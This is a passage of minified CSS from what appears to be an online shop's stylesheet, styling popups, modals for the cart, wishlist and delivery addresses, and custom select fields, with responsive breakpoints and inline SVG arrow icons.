1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.popups__popup-wrapper{position:relative;display:none}.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-delete],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:50%}.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:52.8%}@media(max-width:1440px){.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:50%}}@media(max-width:1280px){.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:40rem}}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-empty],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=city-form],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-list],.popups__popup-wrapper[data-popup-wrapper=wishlist-services],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.popups__popup-wrapper[data-popup-wrapper=auth]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-moz-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-webkit-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup{margin-top:25%}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=city-form]{position:fixed;height:var(--100vh)}.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup{position:fixed;height:var(--100vh)}}.popups__popup-wrapper[data-popup-wrapper=video]{width:100%;margin-top:2rem}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=video]{margin-top:0}.popups__popup-wrapper[data-popup-wrapper=video] iframe{height:25rem}}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{max-width:44rem}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{width:100%;max-width:none;margin-top:auto;min-height:-moz-min-content;min-height:min-content}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup{margin-top:0;padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup-wrapper._opened-delivery .popups__close-button:not(._order){display:none}.popups__popup-wrapper._opened-delivery .popups__popup{overflow:hidden}@media(max-width:992px){.popups__popup-wrapper._opened-delivery .popups__popup{overflow:auto}}@media(max-width:768px){.popups__popup-wrapper._opened-delivery{height:100%}.popups__popup-wrapper._opened-delivery::before{display:none}}@media(max-width:992px){.popups__popup-wrapper._opened-pay .popups__close-button{display:inline-flex}}.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:50%}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:auto}}.popups__popup{--popup-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--popup-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .popups__popup{background-color:var(--gray-light)}._animation .popups__popup>*{opacity:0;pointer-events:none}@media(max-width:768px){.popups__popup{display:flex;flex-direction:column;height:auto;min-height:100%}.popups__popup>*{flex-grow:1}}.popups__popup[data-popup=city-form]{width:44rem}@media(max-width:1440px){.popups__popup[data-popup=city-form]{width:584px}}@media(max-width:1024px){.popups__popup[data-popup=city-form]{width:417px}}@media(max-width:768px){.popups__popup[data-popup=city-form]{width:100%}}.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:2.5rem;--close-button-padding:0.375rem}@media(max-width:1440px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:32px}}@media(max-width:1024px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:20px;--close-button-padding:0}}@media(max-width:640px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:16px}}.popups__popup[data-popup=cart-empty],.popups__popup[data-popup=cart-services],.popups__popup[data-popup=cart],.popups__popup[data-popup=review-form],.popups__popup[data-popup=unsubscribe-form]{padding-bottom:0}@media(max-width:768px){.popups__popup[data-popup=cart-empty]{min-height:auto}}.popups__popup[data-popup=cart]{padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding) + var(--header-height) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}@media(max-width:768px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}.popups__popup[data-popup=cart] .popups__close-button._order{top:calc(var(--popup-padding) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button._order{top:24px;right:16px}}@media(max-width:992px){.popups__popup[data-popup=cart]{--popup-padding:32px}.popups__popup[data-popup=cart] .popups__close-button{padding:6px}.popups__popup[data-popup=cart] .popups__close-icon{--size:24px}}@media(max-width:768px){.popups__popup[data-popup=cart]{padding-top:var(--popup-padding)}}@media(max-width:640px){.popups__popup[data-popup=cart]{--popup-padding:8px;margin-top:0}.popups__popup[data-popup=cart] .popups__close-button{padding:4px}}.popups__popup[data-popup=wishlist-services]{padding-bottom:0}.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{padding:0}@media(max-width:768px){.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{min-height:auto}}.popups__popup[data-popup=video]{overflow:hidden}.popups__popup[data-popup=video] .popups__close-button{top:.5rem;color:var(--white)}@media(max-width:768px){.popups__popup[data-popup=video]{background:var(--default-black)}}@media(max-width:768px){.popups__popup[data-popup=cart-reservation],.popups__popup[data-popup=data-editing],.popups__popup[data-popup=product-appear],.popups__popup[data-popup=question-form]{min-height:auto}}.popups__popup[data-popup=wishlist-delete]{display:grid;place-items:center}.popups__close-button{position:absolute;top:var(--popup-padding);right:var(--popup-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.popups__close-button:hover{color:var(--gray-dark)}.popups__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.popups__close-icon{--size:24px}}@media(max-width:640px){.popups__close-icon{--size:18px}}.popups._cart{z-index:15}.popups._subscription-news,.popups._subscription-success{background:rgba(0,0,0,0);padding:2.5rem;box-sizing:border-box}@media(max-width:768px){.popups._subscription-news,.popups._subscription-success{padding:24px}}@media(max-width:375px){.popups._subscription-news,.popups._subscription-success{padding:16px}}.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{height:auto;padding:0}@media(max-width:425px){.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{width:100%}}.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup-wrapper{align-self:flex-end}.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--size:1.5rem;--popup-padding:2.3125rem;width:var(--size);height:var(--size)}@media(max-width:768px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:29px}}@media(max-width:425px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:24px}}.modals{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.modals__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.modals__modal-wrapper{position:relative;display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:50%}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:4.875rem;right:4.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.5rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:block}@media(max-width:1440px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:35.9375rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:2.6875rem;right:2.75rem}}@media(max-width:1024px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:100%;height:-moz-min-content;height:min-content;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:2.5rem;margin-top:auto;height:-moz-min-content;height:min-content;overflow:visible!important}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:block;z-index:50;top:0;left:50%;transform:translate(-50%,-3rem) rotate(90deg)}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{margin-top:0;height:100%;overflow:auto;scrollbar-width:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{margin-top:50vh;overflow:visible;min-height:auto}}@media(max-width:640px){.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:1rem;right:1.125rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:1rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:none}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=city-form],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal{margin-top:25%}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__icon{display:block}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=city-form]{position:fixed;height:var(--100vh)}.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal{position:fixed;height:var(--100vh)}}.modals__modal{--modal-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--modal-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .modals__modal{background-color:var(--gray-light)}._animation .modals__modal>*{opacity:0;pointer-events:none}@media(max-width:768px){.modals__modal{display:flex;flex-direction:column;height:auto;min-height:100%}.modals__modal>*{flex-grow:1}}.modals__modal[data-modal=city-form]{width:44rem}@media(max-width:1440px){.modals__modal[data-modal=city-form]{width:584px}}@media(max-width:1024px){.modals__modal[data-modal=city-form]{width:417px}}@media(max-width:768px){.modals__modal[data-modal=city-form]{width:100%}}.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(.75rem)}@media(max-width:1024px){.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(5px)}}.modals__close-button{position:absolute;top:var(--modal-padding);right:var(--modal-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.modals__close-button:hover{color:var(--gray-dark)}.modals__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.modals__close-icon{--size:24px}}@media(max-width:640px){.modals__close-icon{--size:18px}}.modals__inner-icon{display:none}.select{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;box-sizing:border-box;overflow:hidden}.select *{outline:0!important}.select._opened{overflow:visible}.select._delivery{height:4.5625rem;padding-top:2.375rem}@media(max-width:640px){.select._delivery{padding-top:26px;height:56px}}@media(max-width:640px){.select._delivery .custom-select-container,.select._delivery .custom-select-opener,.select._delivery .custom-select-panel{font-size:14px}}.select._delivery .custom-select-container::before{--size:0.625rem;top:.1875rem;right:1.125rem;border-color:var(--blue-dark)}@media(max-width:640px){.select._delivery .custom-select-container::before{top:2px;right:20px}}.select._delivery .custom-select-opener{padding-right:1.875rem;padding-left:.75rem;padding-bottom:.25rem;line-height:1.5;color:var(--gray-dark)}.select._delivery .custom-select-opener>*{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(max-width:1024px){.select._delivery .custom-select-opener{padding-bottom:3px}}.select._delivery .custom-select-panel{color:var(--gray-dark)}.select._delivery .custom-select-option{padding:.75rem}.select._delivery .custom-select-option.has-focus{color:var(--white);background-color:var(--blue-light)}.select._white .custom-select-container,.select._white .custom-select-opener,.select._white .custom-select-panel{background-color:var(--white)}.select__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.select__label{top:10%;padding-left:11px;font-size:10px}}.select__search-input{position:absolute;padding-top:2.375rem;left:0;bottom:0;width:calc(100% - 3.125rem);padding-right:1.875rem;padding-left:.75rem;padding-bottom:.6875rem;border:0;background:0;outline:0;font:inherit;line-height:1.5}@media(max-width:640px){.select__search-input{height:56px;padding-top:26px;font-size:14px}}.select .custom-select-container{background-color:var(--white)}.select .custom-select-container::before{--size:0.875rem;content:"";position:absolute;right:4px;top:10px;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--gray-dark);border-right:2px solid var(--gray-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:1728px){.select .custom-select-container::before{right:11px;top:6px}}@media(max-width:1280px){.select 